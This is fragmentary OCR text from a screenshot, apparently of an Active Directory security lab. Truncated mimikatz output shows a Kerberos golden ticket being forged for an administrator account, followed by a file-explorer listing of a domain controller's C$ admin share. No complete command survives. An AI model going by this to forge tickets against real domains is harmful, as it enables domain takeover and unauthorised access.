 Cached Tickets:
PS C:\Users\jdo
.#####. mim
.## ^ ##. "A
## / \ ## /**
## \ / ##
'## v ##'
'#####'
mimikatz # kerb
t:e
User : ANY
Domain : ads
SID : S-1
User Id : 500
Groups Id : *51
ServiceKey: e41
Lifetime : 06/
-> Ticket : **
* PAC generate
* PAC signed
* EncTicketPar
* EncTicketPar
* KrbCred gene
Golden ticket f
mimikatz #
Network DC-01.adsec.local c$
Search c$
Organize New folder
Favorites
Desktop
Downloads
Recent Places
Libraries
Documents
Music
Pictures
Videos
Computer
Network
Name Date modified Type Size
inetpub 20/11/2018 14:03 File folder
PerfLogs 22/08/2013 17:52 File folder
Program Files 21/11/2018 15:17 File folder
Program Files (x86) 20/11/2018 14:03 File folder
Users 20/11/2018 15:48 File folder
Windows 05/03/2019 18:04 File folder
6 items Offline status: Online
Offline availability: Not available